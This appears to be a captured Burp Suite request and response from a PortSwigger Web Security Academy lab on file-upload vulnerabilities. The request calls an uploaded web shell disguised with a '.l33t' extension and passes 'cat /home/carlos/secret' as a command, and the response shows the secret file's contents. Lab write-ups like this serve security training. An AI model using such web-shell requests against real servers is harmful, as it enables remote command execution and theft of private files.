 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.l33t?command=cat+/home/carlos/secret HTTP/2
2 Host: 0ad700e604b9b52f822757e900fb0027.web-security-academy.net
3 Cookie: session=lMbYmG43ZWkNFpp9ISWv4kGAUC3fRrJc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad700e604b9b52f822757e900fb0027.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 19:43:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 i5JoNiwH7AfZA47402Vw3dvy8yzYa6pbi5JoNiwH7AfZA47402Vw3dvy8yzYa6pb